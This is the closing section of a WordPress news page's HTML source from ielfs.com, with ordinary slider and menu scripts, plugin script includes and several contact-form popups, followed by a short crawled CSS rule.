				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'9a287e2a69',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://ielfs.com/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
					
				
				
			});
		</script>
		
		<script type="text/javascript">
			jQuery(document).ready(function() {
				jQuery('body').on('click', '.oxy-menu-toggle', function() {
					jQuery(this).parent('.oxy-nav-menu').toggleClass('oxy-nav-menu-open');
					jQuery('body').toggleClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').toggleClass('oxy-nav-menu-prevent-overflow');
				});
				var selector = '.oxy-nav-menu-open .menu-item a[href*="#"]';
				jQuery('body').on('click', selector, function(){
					jQuery('.oxy-nav-menu-open').removeClass('oxy-nav-menu-open');
					jQuery('body').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery(this).click();
				});
			});
		</script>

	<script type="text/javascript" id="ultimatum-js-before">
/* <![CDATA[ */
var pptheme = "facebook"; // prettyphoto Plugin
/* ]]> */
</script>
<script type="text/javascript" src="https://ielfs.com/wp-content/plugins/custom-functions-for-oxygen/assets/js/theme.global.tbs3.min.js?ver=1.0.0" id="ultimatum-js"></script>
<script type="text/javascript" id="go-portfolio-script-js-extra">
/* <![CDATA[ */
var gw_go_portfolio_settings = {"ajaxurl":"https:\/\/ielfs.com\/wp-admin\/admin-ajax.php","mobileTransition":"enabled"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ielfs.com/wp-content/plugins/go_portfolio/assets/js/go_portfolio_scripts.js?ver=1.7.4" id="go-portfolio-script-js"></script>
<script type="text/javascript" src="https://ielfs.com/wp-content/plugins/go_portfolio/assets/plugins/magnific-popup/jquery.magnific-popup.min.js?ver=1.7.4" id="go-portfolio-magnific-popup-script-js"></script>
<script type="text/javascript" src="https://ielfs.com/wp-content/plugins/go_portfolio/assets/plugins/jquery.isotope.min.js?ver=1.7.4" id="go-portfolio-isotope-script-js"></script>
<script type="text/javascript" src="https://ielfs.com/wp-content/plugins/go_portfolio/assets/plugins/jquery.carouFredSel-6.2.1-packed.js?ver=1.7.4" id="go-portfolio-caroufredsel-script-js"></script>
<script type="text/javascript" src="https://ielfs.com/wp-content/plugins/go_portfolio/assets/plugins/jquery.touchSwipe.min.js?ver=1.7.4" id="go-portfolio-touchswipe-script-js"></script>
<script type="text/javascript" id="tp-tools-js-before">
/* <![CDATA[ */
window.ESG ??={};ESG.E ??={};ESG.E.site_url='https://ielfs.com';ESG.E.plugin_url='https://ielfs.com/wp-content/plugins/essential-grid/';ESG.E.ajax_url='https://ielfs.com/wp-admin/admin-ajax.php';ESG.E.nonce='55db9508f3';ESG.E.tptools=true;ESG.E.waitTptFunc ??=[];ESG.F ??={};ESG.F.waitTpt=() =>{if ( typeof jQuery==='undefined' ||!window?._tpt?.regResource ||!ESG?.E?.plugin_url ||(!ESG.E.tptools && !window?.SR7?.E?.plugin_url) ) return setTimeout(ESG.F.waitTpt,29);if (!window._tpt.gsap) window._tpt.regResource({id:'tpgsap',url:ESG.E.tptools && ESG.E.plugin_url+'/public/assets/js/libs/tpgsap.js' ||SR7.E.plugin_url + 'public/js/libs/tpgsap.js'});_tpt.checkResources(['tpgsap']).then(() =>{if (window.tpGS && !_tpt?.Back){_tpt.eases=tpGS.eases;Object.keys(_tpt.eases).forEach((e) => {_tpt[e] ===undefined && (_tpt[e]=tpGS[e])});}ESG.E.waitTptFunc.forEach((f) =>{typeof f ==='function' && f();});ESG.E.waitTptFunc=[];});}
/* ]]> */
</script>
<script type="text/javascript" src="https://ielfs.com/wp-content/plugins/essential-grid/public/assets/js/libs/tptools.js?ver=6.7.26" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ielfs.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://ielfs.com/wp-content/plugins/dhvc-form/assets/js/jquery_cookie.js?ver=1.4.1" id="dhvc-form-jquery-cookie-js"></script>
<script type="text/javascript" id="dhvc-form-js-extra">
/* <![CDATA[ */
var dhvcformL10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","ajax_submit_url":"\/?dhvc-form-ajax=submit","plugin_url":"https:\/\/ielfs.com\/wp-content\/plugins\/dhvc-form","recaptcha_public_key":"","_ajax_nonce":"2ae9be335d","date_format":"Y\/m\/d","time_format":"H:i","time_picker_step":"60","dayofweekstart":"1","datetimepicker_lang":"en","container_class":".vc_row-fluid"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ielfs.com/wp-content/plugins/dhvc-form/assets/js/script.min.js?ver=2.2.35" id="dhvc-form-js"></script>
<script type="text/javascript" id="ct-footer-js"></script><div id="dhvcformpopup-10219" data-id="10219" class="dhvc-form-popup"  style="display:none">
<div class="dhvc-form-popup-container" style="width:400px">
<div class="dhvc-form-popup-header">
<a class="dhvc-form-popup-close"><span aria-hidden="true">&times;</span></a>
</div>
<div class="dhvc-form-popup-body">
<div id="dhvcform-10219"  class="dhvc-form-container dhvc-form-icon-pos-right dhvc-form-vertical dhvc-form-flat">
<div class="dhvc-form-message dhvc-form-message-top" style="display:none"></div>
<form novalidate data-currency="USD" data-currency_symbol="&#036;" data-price_format="%s%v"   data-scroll_to_msg="1" data-ajax_reset_submit="1" data-popup="1" autocomplete="off" data-use-ajax="1" method="post" class="dhvcform dhvcform-10219 dhvcform-action-default" enctype="multipart/form-data" target="_self" >
<div class="dhvc-form-inner">
<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;">Please Fulfill the below form and<br />
we will contact you as soon is possible.</p>

		</div>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="dhvc-form-group dhvc-form-name-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_name">Your Name <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="name" autocomplete="off" type="text" id="dhvc_form_control_name" name="name" value=""   class="dhvc-form-control dhvc-form-control-name dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="" >
<span class="dhvc-form-add-on"><i class="fa fa-user"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-country-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_country">Country <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="country" autocomplete="off" type="text" id="dhvc_form_control_country" name="country" value=""   class="dhvc-form-control dhvc-form-control-country dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="" >
<span class="dhvc-form-add-on"><i class="fa fa-globe"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-Email-box dhvc_form_email ">
<label class="dhvc-form-label" for="dhvc_form_control_Email">Email <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="Email" autocomplete="off" type="email" id="dhvc_form_control_Email" name="Email" value=""  class="dhvc-form-control dhvc-form-control-Email dhvc-form-value dhvc-form-required-entry dhvc-form-validate-email  "  required aria-required="true"  placeholder="" >
<span class="dhvc-form-add-on"><i class="fa fa-envelope"></i></span>
</div></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="dhvc-form-group dhvc-form-telephone-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_telephone">Your Telephone <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="telephone" autocomplete="off" type="text" id="dhvc_form_control_telephone" name="telephone" value=""   class="dhvc-form-control dhvc-form-control-telephone dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="" >
<span class="dhvc-form-add-on"><i class="fa fa-phone"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-resource-box dhvc_form_checkbox ">
<label class="dhvc-form-label">How to contact you? <span class="required">*</span></label>
<div class="dhvc-form-checkbox">
<label  class="" for="dhvc_form_control_telephone_697230d39349a" ><input data-field-name="resource" data-name="resource"  type="checkbox"  class="dhvc-form-value dhvc-form-control-resource dhvc-form-required-entry"  id="dhvc_form_control_telephone_697230d39349a"  name="resource[]" value="telephone"><i></i>Telephone</label>
<label  class="" for="dhvc_form_control_whatsapp_697230d3934fa" ><input data-field-name="resource" data-name="resource"  type="checkbox"  class="dhvc-form-value dhvc-form-control-resource "  id="dhvc_form_control_whatsapp_697230d3934fa"  name="resource[]" value="whatsapp"><i></i>WhatsApp</label>
<label  class="" for="dhvc_form_control_viber_697230d39352a" ><input data-field-name="resource" data-name="resource"  type="checkbox"  class="dhvc-form-value dhvc-form-control-resource "  id="dhvc_form_control_viber_697230d39352a"  name="resource[]" value="viber"><i></i>Viber</label>
<label  class="" for="dhvc_form_control_email_697230d39354a" ><input data-field-name="resource" data-name="resource"  type="checkbox"  class="dhvc-form-value dhvc-form-control-resource "  id="dhvc_form_control_email_697230d39354a"  name="resource[]" value="email"><i></i>Email</label>
</div></div>
</div></div></div></div><div class="dhvc-form-group dhvc-form-time-box dhvc_form_radio ">
<label class="dhvc-form-label">When to contact you? <span class="required">*</span></label>
<div class="dhvc-form-radio">
<label class="" for="dhvc_form_control_call-now_697230d39368e" ><input  type="radio"  class="dhvc-form-value dhvc-form-control-time dhvc-form-required-entry"  id="dhvc_form_control_call-now_697230d39368e" checked="checked" name="time" value="Call Now"><i></i>Today. Monday to Friday we are open From 5.30 till 15.00 (Rome time)</label>
<label class="" for="dhvc_form_control_convenient-time_697230d3936bd" ><input  type="radio"  class="dhvc-form-value dhvc-form-control-time "  id="dhvc_form_control_convenient-time_697230d3936bd"  name="time" value="Convenient time"><i></i>Write a convenient time below.</label>
</div></div>
<div class="dhvc-form-group dhvc-form-time-box dhvc_form_textarea ">
<div class="dhvc-form-textarea">
<textarea data-field-name="time" id="dhvc_form_control_time" name="time"  class="dhvc-form-control dhvc-form-control-time dhvc-form-value"   placeholder="Eg. Friday at 13:00 / Eg. Today 11:00 (Rome Time)" ></textarea>
</div></div>
<div class="vc_empty_space"   style="height: 24px"><span class="vc_empty_space_inner"></span></div>
<div class="dhvc-form-action dhvc_form_submit_button ">
	<button type="submit" class="button dhvc-form-submit">
		<span class="dhvc-form-submit-label">Submit</span>
		<span class="dhvc-form-submit-spinner">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="25 25 50 50"  xml:space="preserve">
				<circle class="path" cx="50" cy="50" r="20" stroke-dasharray="89, 200" stroke="currentColor" stroke-dashoffset="-35" fill="none" stroke-width="5" stroke-miterlimit="10"/>
			</svg>
		</span>
	</button>
</div><div class="dhvc-form-group dhvc-form-policy-box dhvc_form_label ">
<div class="dhvc-form-control-policy">
<p><em>* By clicking on the button, you accept the terms of the<a href="https://ielfs.com/Terms-of-Service/"> <b>user agreement and consent to the processing of personal data</b></a></em>.</p>
</div></div>
</div></div></div></div></div><div style="display: none;">
<input type="hidden" name="action" value="dhvc_form_ajax">
<input type="hidden" id="_dhvc_form_hidden_fields" name="_dhvc_form_hidden_fields" value="">
<input type="hidden" name="_dhvc_form_id" value="10219">
<input type="hidden" name="_dhvc_form_url" value="https://ielfs.com/news/case-zhanna-strakhova/">
<input type="hidden" name="_dhvc_form_referer" value="">
<input type="hidden" name="_dhvc_form_post_id" value="10219">
<input type="hidden" name="_dhvc_form_nonce" value="1efa8de4cb">
</div>
</form>
</div>

</div>
</div>
</div>
<div id="dhvcformpopup-894" data-id="894" class="dhvc-form-popup"  style="display:none">
<div class="dhvc-form-popup-container" style="width:600px">
<div class="dhvc-form-popup-header">
<a class="dhvc-form-popup-close"><span aria-hidden="true">&times;</span></a>
</div>
<div class="dhvc-form-popup-body">
<div id="dhvcform-894"  class="dhvc-form-container dhvc-form-icon-pos-right dhvc-form-vertical dhvc-form-flat">
<div class="dhvc-form-message dhvc-form-message-top" style="display:none"></div>
<form novalidate data-currency="USD" data-currency_symbol="&#036;" data-price_format="%s%v"   data-scroll_to_msg="1" data-ajax_reset_submit="1" data-popup="1" autocomplete="off" data-use-ajax="1" method="post" class="dhvcform dhvcform-894 dhvcform-action-default" enctype="multipart/form-data" target="_self" >
<div class="dhvc-form-inner">
<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Please fill in the boxes with your required.<br />
Shortly we will contact you.</p>

		</div>
	</div>
<div class="dhvc-form-group dhvc-form-name_surname-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_name_surname">Name <span class="required">*</span></label>
<div class="dhvc-form-input ">
<input data-field-name="name_surname" autocomplete="off" type="text" id="dhvc_form_control_name_surname" name="name_surname" value=""   class="dhvc-form-control dhvc-form-control-name_surname dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="your name" >
</div></div>
<div class="dhvc-form-group dhvc-form-city_country-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_city_country">Your City Country <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="city_country" autocomplete="off" type="text" id="dhvc_form_control_city_country" name="city_country" value=""   class="dhvc-form-control dhvc-form-control-city_country dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="Your City Country" >
<span class="dhvc-form-add-on"><i class="fa fa-globe"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-client_email-box dhvc_form_email ">
<label class="dhvc-form-label" for="dhvc_form_control_client_email">Email <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="client_email" autocomplete="off" type="email" id="dhvc_form_control_client_email" name="client_email" value=""  class="dhvc-form-control dhvc-form-control-client_email dhvc-form-value dhvc-form-required-entry dhvc-form-validate-email  "  required aria-required="true"  placeholder="your email" >
<span class="dhvc-form-add-on"><i class="fa fa-envelope"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-telephone-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_telephone">Telephone</label>
<div class="dhvc-form-input ">
<input data-field-name="telephone" autocomplete="off" type="text" id="dhvc_form_control_telephone" name="telephone" value=""   class="dhvc-form-control dhvc-form-control-telephone dhvc-form-value "   placeholder="Telephone" >
</div></div>
<div class="dhvc-form-group dhvc-form-question-box dhvc_form_textarea ">
<label class="dhvc-form-label" for="dhvc_form_control_question">Request <span class="required">*</span></label>
<div class="dhvc-form-textarea">
<textarea data-field-name="question" id="dhvc_form_control_question" name="question"  class="dhvc-form-control dhvc-form-control-question dhvc-form-value dhvc-form-required-entry"  required aria-required="true"  placeholder="your request" ></textarea>
</div></div>
<div class="dhvc-form-group dhvc-form-policy-box dhvc_form_label ">
<div class="dhvc-form-control-policy">
<p><em>* By clicking on the button, you accept the terms of the<a href="https://ielfs.com/Terms-of-Service/"> <b>user agreement and consent to the processing of personal data</b></a></em>.</p>
</div></div>
</div></div></div></div></div>
<div class="dhvc-form-action dhvc_form_submit_button ">
	<button type="submit" class="button dhvc-form-submit">
		<span class="dhvc-form-submit-label">Submit</span>
		<span class="dhvc-form-submit-spinner">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="25 25 50 50"  xml:space="preserve">
				<circle class="path" cx="50" cy="50" r="20" stroke-dasharray="89, 200" stroke="currentColor" stroke-dashoffset="-35" fill="none" stroke-width="5" stroke-miterlimit="10"/>
			</svg>
		</span>
	</button>
</div><div style="display: none;">
<input type="hidden" name="action" value="dhvc_form_ajax">
<input type="hidden" id="_dhvc_form_hidden_fields" name="_dhvc_form_hidden_fields" value="">
<input type="hidden" name="_dhvc_form_id" value="894">
<input type="hidden" name="_dhvc_form_url" value="https://ielfs.com/news/case-zhanna-strakhova/">
<input type="hidden" name="_dhvc_form_referer" value="">
<input type="hidden" name="_dhvc_form_post_id" value="894">
<input type="hidden" name="_dhvc_form_nonce" value="3975599ac0">
</div>
</form>
</div>

</div>
</div>
</div>
<div id="dhvcformpopup-270" data-id="270" class="dhvc-form-popup"  style="display:none">
<div class="dhvc-form-popup-container" style="width:600px">
<div class="dhvc-form-popup-header">
<a class="dhvc-form-popup-close"><span aria-hidden="true">&times;</span></a>
</div>
<div class="dhvc-form-popup-body">
<div id="dhvcform-270"  class="dhvc-form-container dhvc-form-icon-pos-right dhvc-form-vertical dhvc-form-flat">
<div class="dhvc-form-message dhvc-form-message-top" style="display:none"></div>
<form novalidate data-currency="USD" data-currency_symbol="&#036;" data-price_format="%s%v"   data-scroll_to_msg="1" data-ajax_reset_submit="1" data-popup="1" autocomplete="off" data-use-ajax="1" method="post" class="dhvcform dhvcform-270 dhvcform-action-default" enctype="multipart/form-data" target="_self" >
<div class="dhvc-form-inner">
<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h6 style="text-align: center;">Please fill in the boxes with your required.<br />
Shortly we will contact you.</h6>

		</div>
	</div>
<div class="dhvc-form-group dhvc-form-email-box dhvc_form_email ">
<label class="dhvc-form-label" for="dhvc_form_control_email">Email <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="email" autocomplete="off" type="email" id="dhvc_form_control_email" name="email" value=""  class="dhvc-form-control dhvc-form-control-email dhvc-form-value dhvc-form-required-entry dhvc-form-validate-email  "  required aria-required="true"  placeholder="your email" >
<span class="dhvc-form-add-on"><i class="fa fa-envelope"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-name-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_name">Name <span class="required">*</span></label>
<div class="dhvc-form-input ">
<input data-field-name="name" autocomplete="off" type="text" id="dhvc_form_control_name" name="name" value=""   class="dhvc-form-control dhvc-form-control-name dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="your name" >
</div></div>
<div class="dhvc-form-group dhvc-form-last_name-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_last_name">Last Name <span class="required">*</span></label>
<div class="dhvc-form-input ">
<input data-field-name="last_name" autocomplete="off" type="text" id="dhvc_form_control_last_name" name="last_name" value=""   class="dhvc-form-control dhvc-form-control-last_name dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="your name" >
</div></div>
<div class="dhvc-form-group dhvc-form-city_country-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_city_country">Your Country <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="city_country" autocomplete="off" type="text" id="dhvc_form_control_city_country" name="city_country" value=""   class="dhvc-form-control dhvc-form-control-city_country dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="Country" >
<span class="dhvc-form-add-on"><i class="fa fa-globe"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-request-box dhvc_form_textarea ">
<label class="dhvc-form-label" for="dhvc_form_control_request">Request <span class="required">*</span></label>
<div class="dhvc-form-textarea">
<textarea data-field-name="request" id="dhvc_form_control_request" name="request"  class="dhvc-form-control dhvc-form-control-request dhvc-form-value dhvc-form-required-entry"  required aria-required="true"  placeholder="your request" ></textarea>
</div></div>
<div class="dhvc-form-group dhvc-form-policy-box dhvc_form_label ">
<div class="dhvc-form-control-policy">
<p><em>* By clicking on the button, you accept the terms of the<a href="https://ielfs.com/Terms-of-Service/"> <b>user agreement and consent to the processing of personal data</b></a></em>.</p>
</div></div>
</div></div></div></div></div>
<div class="dhvc-form-action dhvc_form_submit_button ">
	<button type="submit" class="button dhvc-form-submit">
		<span class="dhvc-form-submit-label">Submit</span>
		<span class="dhvc-form-submit-spinner">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="25 25 50 50"  xml:space="preserve">
				<circle class="path" cx="50" cy="50" r="20" stroke-dasharray="89, 200" stroke="currentColor" stroke-dashoffset="-35" fill="none" stroke-width="5" stroke-miterlimit="10"/>
			</svg>
		</span>
	</button>
</div><div style="display: none;">
<input type="hidden" name="action" value="dhvc_form_ajax">
<input type="hidden" id="_dhvc_form_hidden_fields" name="_dhvc_form_hidden_fields" value="">
<input type="hidden" name="_dhvc_form_id" value="270">
<input type="hidden" name="_dhvc_form_url" value="https://ielfs.com/news/case-zhanna-strakhova/">
<input type="hidden" name="_dhvc_form_referer" value="">
<input type="hidden" name="_dhvc_form_post_id" value="270">
<input type="hidden" name="_dhvc_form_nonce" value="91c96c310f">
</div>
</form>
</div>

</div>
</div>
</div>
<div id="dhvcformpopup-67" data-id="67" class="dhvc-form-popup"  style="display:none">
<div class="dhvc-form-popup-container" style="width:600px">
<div class="dhvc-form-popup-header">
<a class="dhvc-form-popup-close"><span aria-hidden="true">&times;</span></a>
</div>
<div class="dhvc-form-popup-body">
<div id="dhvcform-67"  class="dhvc-form-container dhvc-form-icon-pos-right dhvc-form-vertical dhvc-form-flat">
<div class="dhvc-form-message dhvc-form-message-top" style="display:none"></div>
<form novalidate data-currency="USD" data-currency_symbol="&#036;" data-price_format="%s%v"   data-scroll_to_msg="1" data-ajax_reset_submit="1" data-popup="1" autocomplete="off" data-use-ajax="1" method="post" class="dhvcform dhvcform-67 dhvcform-action-default" enctype="multipart/form-data" target="_self" >
<div class="dhvc-form-inner">
<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_90 vc_sep_pos_align_center vc_sep_color_grey vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><h4>CONTACT US</h4><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h6 style="text-align: center;">Please fill in the boxes with the required information and we will contact you shortly.</h6>

		</div>
	</div>
<div class="dhvc-form-group dhvc-form-name-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_name">Name <span class="required">*</span></label>
<div class="dhvc-form-input ">
<input data-field-name="name" autocomplete="off" type="text" id="dhvc_form_control_name" name="name" value=""   class="dhvc-form-control dhvc-form-control-name dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="your name" >
</div></div>
<div class="dhvc-form-group dhvc-form-email-box dhvc_form_email ">
<label class="dhvc-form-label" for="dhvc_form_control_email">Email <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="email" autocomplete="off" type="email" id="dhvc_form_control_email" name="email" value=""  class="dhvc-form-control dhvc-form-control-email dhvc-form-value dhvc-form-required-entry dhvc-form-validate-email  "  required aria-required="true"  placeholder="your email address" >
<span class="dhvc-form-add-on"><i class="fa fa-envelope"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-comment-box dhvc_form_textarea ">
<label class="dhvc-form-label" for="dhvc_form_control_comment">Comment <span class="required">*</span></label>
<div class="dhvc-form-textarea">
<textarea data-field-name="comment" id="dhvc_form_control_comment" name="comment"  class="dhvc-form-control dhvc-form-control-comment dhvc-form-value dhvc-form-required-entry"  required aria-required="true"  placeholder="your comment" ></textarea>
</div></div>
<div class="dhvc-form-group dhvc-form-policy-box dhvc_form_label ">
<div class="dhvc-form-control-policy">
<p><em>* By clicking on the button, you accept the terms of the<a href="https://ielfs.com/Terms-of-Service/"> <b>user agreement and consent to the processing of personal data</b></a></em>.</p>
</div></div>
</div></div></div></div></div>
<div class="dhvc-form-action dhvc_form_submit_button ">
	<button type="submit" class="button dhvc-form-submit">
		<span class="dhvc-form-submit-label">Submit</span>
		<span class="dhvc-form-submit-spinner">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="25 25 50 50"  xml:space="preserve">
				<circle class="path" cx="50" cy="50" r="20" stroke-dasharray="89, 200" stroke="currentColor" stroke-dashoffset="-35" fill="none" stroke-width="5" stroke-miterlimit="10"/>
			</svg>
		</span>
	</button>
</div><div style="display: none;">
<input type="hidden" name="action" value="dhvc_form_ajax">
<input type="hidden" id="_dhvc_form_hidden_fields" name="_dhvc_form_hidden_fields" value="">
<input type="hidden" name="_dhvc_form_id" value="67">
<input type="hidden" name="_dhvc_form_url" value="https://ielfs.com/news/case-zhanna-strakhova/">
<input type="hidden" name="_dhvc_form_referer" value="">
<input type="hidden" name="_dhvc_form_post_id" value="67">
<input type="hidden" name="_dhvc_form_nonce" value="138a71251e">
</div>
</form>
</div>

</div>
</div>
</div><div class="dhvc-form-pop-overlay"></div><!-- /WP_FOOTER --> 
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ielfs.com/wp-content/uploads/oxygen/css/18640.css?cache=1756809653&ver=6.8.3
body_size: 117
content:
#section-3-44733 > .ct-section-inner-wrap{padding-top:30px;padding-bottom:30px}#headline-22-44733{margin-bottom:30px}